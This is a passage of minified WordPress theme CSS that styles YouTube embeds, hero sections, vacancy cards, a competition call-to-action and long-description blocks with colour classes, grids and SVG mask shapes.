0;z-index:3}.youtube-embed-with-image.has-background.has-black-background-color{--background-color:#000;background-color:#000}.youtube-embed-with-image.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.youtube-embed-with-image.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.youtube-embed-with-image.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.youtube-embed-with-image.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.youtube-embed-with-image.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.youtube-embed-with-image.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.youtube-embed-with-image.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.youtube-embed-with-image.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.youtube-embed-with-image.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.youtube-embed-with-image.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.youtube-embed-with-image.has-background.has-forest-background-color,.youtube-embed-with-image.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.youtube-embed-with-image.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.youtube-embed-with-image.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.youtube-embed-with-image.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.youtube-embed-with-image.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.youtube-embed-with-image.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.youtube-embed-with-image.has-background.has-orange-background-color{--hover-color:#000}.youtube-embed-with-image.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.youtube-embed-with-image.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.youtube-embed-with-image.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.youtube-embed-with-image.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.youtube-embed-with-image.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.youtube-embed-with-image.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.youtube-embed-with-image.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.youtube-embed-with-image.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.youtube-embed-with-image.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.youtube-embed-with-image.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.youtube-embed-with-image.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.youtube-embed-with-image.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.youtube-embed-with-image.has-text-color.has-forest-color,.youtube-embed-with-image.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.youtube-embed-with-image.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.youtube-embed-with-image.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.youtube-embed-with-image.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.youtube-embed-with-image.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.youtube-embed-with-image.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.youtube-embed-with-image:not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){.youtube-embed-with-image:not(.has-background):not(.has-gradient-color){margin:12rem 0}}.youtube-embed-with-image.has-background,.youtube-embed-with-image.has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){.youtube-embed-with-image.has-background,.youtube-embed-with-image.has-gradient-color{padding:12rem 0}}.youtube-embed-with-image__grid{text-align:center}.youtube-embed-with-image .video-container{display:inline-block;position:relative}.youtube-embed-with-image .embed-container{overflow:hidden;padding-top:56.25%;position:relative;width:100%}.youtube-embed-with-image iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.youtube-embed-with-image .container{margin:0 auto;overflow:hidden;padding-top:45.25%;position:relative;width:90%}@media screen and (min-width:768px){.youtube-embed-with-image .container{padding-top:25.25%;width:50%}}.youtube-embed-with-image .responsive-iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.screen-reader-text{word-wrap:normal!important;clip:rect(1px,1px,1px,1px);border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);-webkit-clip-path:none;clip-path:none;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#primary[tabindex="-1"]:focus{outline:0}.padding-top-none{padding-top:0!important}.padding-bottom-none{padding-bottom:0!important}.padding-left-none{padding-left:0!important}.padding-right-none{padding-right:0!important}.margin-top-none{margin-top:0!important}.margin-bottom-none{margin-bottom:0!important}.margin-left-none{margin-left:0!important}.margin-right-none{padding-right:0!important}.section-standard-width{max-width:125rem}.section-slim-width{max-width:92rem}.article-width{max-width:72rem}.address-width{max-width:50rem}.align-center{margin:0 auto}.bring-to-front{position:relative;z-index:3}.send-to-back{position:relative;z-index:0}.hero-random{margin:0!important}.hero-random.has-background.has-black-background-color{--background-color:#000;background-color:#000}.hero-random.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.hero-random.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.hero-random.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.hero-random.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.hero-random.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.hero-random.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.hero-random.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.hero-random.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.hero-random.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.hero-random.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.hero-random.has-background.has-forest-background-color,.hero-random.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.hero-random.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.hero-random.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.hero-random.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.hero-random.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.hero-random.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.hero-random.has-background.has-orange-background-color{--hover-color:#000}.hero-random.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.hero-random.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.hero-random.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.hero-random.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.hero-random.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.hero-random.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.hero-random.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.hero-random.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.hero-random.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.hero-random.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.hero-random.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.hero-random.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.hero-random.has-text-color.has-forest-color,.hero-random.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.hero-random.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.hero-random.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.hero-random.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.hero-random.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.hero-random.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.hero-random:not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){.hero-random:not(.has-background):not(.has-gradient-color){margin:12rem 0}}.hero-random.has-background,.hero-random.has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){.hero-random.has-background,.hero-random.has-gradient-color{padding:12rem 0}}.hero-random__wrap.is-style-imprint,.hero-random__wrap.is-style-thin-arrow-down{position:relative}.hero-random__wrap.is-style-imprint:after,.hero-random__wrap.is-style-thin-arrow-down:after{background-color:var(--text-color);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:60px;margin-top:6rem;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;width:100%;z-index:3}@media screen and (min-width:992px){.hero-random__wrap.is-style-imprint:after,.hero-random__wrap.is-style-thin-arrow-down:after{margin-top:12rem}}.hero-random__wrap.is-style-cut-off-arrow-down{position:relative}.hero-random__wrap.is-style-cut-off-arrow-down:after{background-color:var(--background-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}.hero-random__inner{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.hero-random__inner{padding:0 3rem}}.alignwide .hero-random__inner,.hero-random__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .hero-random__inner,.hero-random__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .hero-random__inner,.hero-random__inner.alignwide{padding:0 3rem}}.alignfull .hero-random__inner,.hero-random__inner.alignfull{max-width:none}.hero-random__column--image{position:relative}.hero-random__column--image__container{height:0;padding-bottom:100%;position:relative;width:100%}.hero-random__column--image__container img{bottom:0;height:100%!important;left:0;margin:auto;-o-object-fit:contain;object-fit:contain;position:absolute;right:0;top:0;width:100%}@media screen and (min-width:768px){.hero-random__grid{align-items:center;display:flex;gap:3rem;justify-content:flex-start}.hero-random__column--image{align-items:center;display:flex;flex:36.4;justify-content:center}.hero-random__column--content{flex:65}.hero-random img{height:auto;max-height:442px;max-width:100%;vertical-align:bottom}}.vacancy-card{background-color:#fff;border:1px solid hsla(60,9%,55%,.302);border-radius:20px;color:#000;padding:3rem;position:relative}.vacancy-card__article{padding-bottom:calc(70px + 1.5rem)}.vacancy-card__article>:first-child{margin-top:0!important}.vacancy-card__article>:last-child{margin-bottom:0!important}.vacancy-card__job-title{font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-weight:700!important;margin-bottom:1.5rem;width:85%}.vacancy-card__employment-type,.vacancy-card__function,.vacancy-card__location{display:flex;flex-wrap:wrap;width:100%}.vacancy-card__function,.vacancy-card__location{margin-bottom:.75rem}.vacancy-card__employment_type-text,.vacancy-card__function-text,.vacancy-card__location-text{font-size:1.6rem!important;margin:0 0 0 .75rem}.vacancy-card__down-arrow{margin:1.5rem 0;transition:all .3s cubic-bezier(.215,.61,.355,1)}.vacancy-card__link{bottom:1.5rem;display:block;font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-size:1.6rem!important;font-weight:700!important;position:absolute;text-decoration:underline;width:calc(100% - 6rem)}.vacancy-card__link:hover{color:#ff5a46}.vacancy-card:hover .vacancy-card__job-title{text-decoration:underline}.vacancy-card:hover .vacancy-card__down-arrow{-webkit-transform:translate3d(0,.75rem,0);transform:translate3d(0,.75rem,0)}.vacancy-card:hover .vacancy-card__down-arrow *{stroke:#000}.vacancy-card:hover .vacancy-card__link{color:#ff5a46}.competition-cta.no-block-background{background-color:#fff}.competition-cta.added-bottom-space{padding-bottom:7rem}.competition-cta__inner{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.competition-cta__inner{padding:0 3rem}}.alignwide .competition-cta__inner,.competition-cta__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .competition-cta__inner,.competition-cta__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .competition-cta__inner,.competition-cta__inner.alignwide{padding:0 3rem}}.alignfull .competition-cta__inner,.competition-cta__inner.alignfull{max-width:none}.competition-cta__inner .content-inner{-ms-grid-columns:2fr 1fr;background-color:transparent;display:-ms-grid;display:grid;grid-template-columns:2fr 1fr}@media screen and (max-width:768px){.competition-cta__inner .content-inner{-ms-grid-columns:1fr;grid-template-columns:1fr}}.competition-cta__inner .left-content{-ms-grid-columns:2fr 1fr;align-items:center;background-color:#0fc3dc;display:-ms-grid;display:grid;grid-template-columns:2fr 1fr;order:1;padding:2rem 6rem;position:relative}@media screen and (max-width:768px){.competition-cta__inner .left-content{-ms-grid-columns:1fr;grid-template-columns:1fr;margin-bottom:3rem;order:2}}.competition-cta__inner .left-content.has-background.has-black-background-color{--background-color:#000;background-color:#000}.competition-cta__inner .left-content.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.competition-cta__inner .left-content.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.competition-cta__inner .left-content.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.competition-cta__inner .left-content.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.competition-cta__inner .left-content.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.competition-cta__inner .left-content.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.competition-cta__inner .left-content.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.competition-cta__inner .left-content.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.competition-cta__inner .left-content.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.competition-cta__inner .left-content.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.competition-cta__inner .left-content.has-background.has-forest-background-color,.competition-cta__inner .left-content.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.competition-cta__inner .left-content.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.competition-cta__inner .left-content.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.competition-cta__inner .left-content.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.competition-cta__inner .left-content.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.competition-cta__inner .left-content.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.competition-cta__inner .left-content.has-background.has-orange-background-color{--hover-color:#000}.competition-cta__inner .left-content.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.competition-cta__inner .left-content.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.competition-cta__inner .left-content.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.competition-cta__inner .left-content.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.competition-cta__inner .left-content.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.competition-cta__inner .left-content.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.competition-cta__inner .left-content.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.competition-cta__inner .left-content.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.competition-cta__inner .left-content.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.competition-cta__inner .left-content.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.competition-cta__inner .left-content.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.competition-cta__inner .left-content.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.competition-cta__inner .left-content.has-text-color.has-forest-color,.competition-cta__inner .left-content.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.competition-cta__inner .left-content.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.competition-cta__inner .left-content.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.competition-cta__inner .left-content.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.competition-cta__inner .left-content.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.competition-cta__inner .left-content.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.competition-cta__inner .left-content .text-container{order:1}@media screen and (max-width:768px){.competition-cta__inner .left-content .text-container{order:2}}.competition-cta__inner .left-content .book-image{margin-left:3rem;order:2}.competition-cta__inner .left-content .book-image img{max-width:40rem}@media screen and (max-width:768px){.competition-cta__inner .left-content .book-image{margin-bottom:4rem;margin-left:0;margin-top:-15rem;order:1}.competition-cta__inner .left-content .book-image img{width:20rem}}.competition-cta__inner .left-content:before{background-color:inherit;background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";height:38px;left:-29.7%;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:56%;position:absolute;top:45%;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:100%;z-index:1}@media screen and (max-width:768px){.competition-cta__inner .left-content:before{left:25%;top:98%;-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.competition-cta__inner .left-content .content-button{align-items:center;-webkit-appearance:none;appearance:none;background:#000;border:1px solid #fff;border-radius:40px;color:#fff;cursor:pointer;display:inline-flex!important;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;margin-top:0!important;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}.competition-cta__inner .left-content .content-button svg{fill:#fff}.competition-cta__inner .left-content .content-button:active,.competition-cta__inner .left-content .content-button:focus,.competition-cta__inner .left-content .content-button:hover{background:#fff;border:1px solid #000;color:#000}.competition-cta__inner .left-content .content-button:active svg,.competition-cta__inner .left-content .content-button:focus svg,.competition-cta__inner .left-content .content-button:hover svg{fill:#000}.competition-cta__inner .left-content h2{font-size:2.4rem!important;margin-top:0!important}.competition-cta__inner .right-image{order:1}@media screen and (min-width:768px){.competition-cta__inner .right-image{-webkit-mask-image:url(/wp-content/themes/the-theme/resources/images/b-large.png);mask-image:url(/wp-content/themes/the-theme/resources/images/b-large.png);-webkit-mask-position:100%;mask-position:100%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;order:2}}.competition-cta__inner .right-image img{min-height:450px;-o-object-fit:cover;object-fit:cover}.competition-cta__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));row-gap:3rem}@media screen and (min-width:992px){.competition-cta__grid{row-gap:4.5rem}}@media screen and (min-width:768px){.competition-cta__grid{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (min-width:992px){.competition-cta__grid{-ms-grid-columns:(minmax(0,1fr))[3];grid-template-columns:repeat(3,minmax(0,1fr))}}.competition-cta__section-headline{margin:0 0 3rem!important}@media screen and (min-width:992px){.competition-cta__section-headline{height:100%;left:1.5rem;margin:0!important;margin:0 1.5rem;position:absolute;text-align:right;top:.75rem;-webkit-transform:rotate(-180deg);transform:rotate(-180deg);-webkit-writing-mode:tb-rl;-ms-writing-mode:tb-rl;writing-mode:tb-rl}}@media screen and (min-width:992px) and (min-width:1400px){.competition-cta__section-headline{left:-4rem}}.long-description{overflow:hidden;padding:10rem 0;position:relative}.long-description.has-background.has-black-background-color{--background-color:#000;background-color:#000}.long-description.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.long-description.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.long-description.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.long-description.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.long-description.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.long-description.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.long-description.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.long-description.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.long-description.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.long-description.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.long-description.has-background.has-forest-background-color,.long-description.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.long-description.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.long-description.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.long-description.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.long-description.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.long-description.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.long-description.has-background.has-orange-background-color{--hover-color:#000}.long-description.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.long-description.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.long-description.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.long-description.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.long-description.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.long-description.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.long-description.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.long-description.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.long-description.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.long-description.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.long-description.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.long-description.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.long-description.has-text-color.has-forest-color,.long-description.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.long-description.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.long-description.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.long-description.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.long-description.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.long-description.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.long-description .left-image,.long-description .right-image{display:none;height:100%;position:absolute;top:0;width:8rem}@media screen and (min-width:992px){.long-description .left-image.fallback-image,.long-description .right-image.fallback-image{width:15rem}}@media screen and (min-width:1400px){.long-description .left-image.fallback-image,.long-description .right-image.fallback-image{width:20rem}}@media screen and (min-width:992px){.long-description .left-image,.long-description .right-image{display:block;width:15rem}}.long-description .left-image.left-imahe,.long-description .right-image.left-imahe{left:0}.long-description .left-image.right-image,.long-description .right-image.right-image{right:0}.long-description .left-image img,.long-description .right-image img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top}.long-description__inner{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.long-description__inner{padding:0 3rem}}.alignwide .long-description__inner,.long-description__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .long-description__inner,.long-description__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .long-description__inner,.long-description__inner.alignwide{padding:0 3rem}}.alignfull .long-description__inner,.long-description__inner.alignfull{max-width:none}.long-description__inner .content-inner{grid-gap:4rem;-ms-grid-columns:1fr;background-color:transparent;display:-ms-grid;display:grid;gap:4rem;grid-template-columns:1fr;margin:0 auto;max-width:75%}.long-description__inner .content-inner.two-col{-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;margin:auto;max-width:100%}.long-description__inner .content-inner.two-col .quote-area{order:1}.long-description__inner .content-inner.two-col .description-area{order:2}.long-description__inner .content-inner.two-col .description-area h1,.long-description__inner .content-inner.two-col .description-area h2,.long-description__inner .content-inner.two-col .description-area h3,.long-description__inner .content-inner.two-col .description-area h4,.long-description__inner .content-inner.two-col .description-area h5{font-size:2.4rem!important;font-weight:400!important}@media screen and (max-width:768px){.long-description__inner .content-inner.two-col{-ms-grid-columns:1fr;grid-template-columns:1fr}.long-description__inner .content-inner.two-col .quote-area{order:2}.long-description__inner .content-inner.two-col .description-area{order:1}.long-description__inner .content-inner{-ms-grid-columns:1fr;grid-template-columns:1fr;margin:auto;max-width:100%}}.long-description__inner .content-inner .quote-area{color:#000;padding-right:6rem}.long-description__inner .content-inner .quote-area:not(:first-child){margin-top:3rem}.long-description__inner .content-inner .quote-area .book-quote{font-family:GT America Exp Rg,Helvetica Neue,sans-serif!important;font-size:2rem;font-weight:700;line-height:2.4rem;margin-bottom:2rem}.long-description__inner .content-inner .quote-area .quote-text{font-size:1.6rem}.long-description__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));row-gap:3rem}@media screen and (min-width:992px){.long-description__grid{row-gap:4.5rem}}@media screen and (min-width:768px){.long-description__grid{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (min-width:992px){.long-description__grid{-ms-grid-columns:(minmax(0,1fr))[3];grid-template-columns:repeat(3,minmax(0,1fr))}}.long-description__section-headline{margin:0 0 3rem!important}@media screen and (min-width:992px){.long-description__section-headline{height:100%;left:1.5rem;margin:0!important;margin:0 1.5rem;position:absolute;text-align:right;top:.75rem;-webkit-transform:rotate(-180deg);transform:rotate(-180deg);-webkit-writing-mode:tb-rl;-ms-writing-mode:tb-rl;writing-mode:tb-rl}}@media screen and (min-width:992px) and (min-width:1400px){.long-description__section-headline{left:-4rem}}div#page .filter-area h4,div#page .resource-listing-card__article h2.resource-listing-card__headline{font-family:GT America Rg,Helvetica Neue,sans-serif!important}.resources-list{margin:4rem 